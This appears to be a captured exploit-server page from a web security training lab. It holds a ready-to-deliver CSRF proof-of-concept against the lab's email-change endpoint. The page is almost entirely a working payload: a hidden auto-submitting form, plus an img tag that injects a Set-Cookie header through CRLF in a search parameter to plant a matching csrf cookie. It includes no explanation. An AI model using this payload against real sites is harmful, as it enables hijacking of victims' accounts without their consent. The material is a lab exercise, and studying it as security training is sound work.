 Craft a response
URL: https://exploit-0a50000104fef52f80005cbb014e009a.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
    <form action="https://0aa3002604b6f5dd80265d7200170000.web-security-academy.net/my-account/change-email"
method="POST">
      <input type="hidden" name="email" value="a&#64;test" />
      <input type="hidden" name="csrf" value="abcd" />
      <input type="submit" value="Submit request" />
    </form>
    <img src="https://0aa3002604b6f5dd80265d7200170000.web-security-academy.net/?search=test%0d%0aSet-
Cookie:%20csrf=abcd%3b%20SameSite=None" onerror="document.forms[0].submit();"/>
  </body>
</html>
Store View exploit Deliver exploit to victim Access log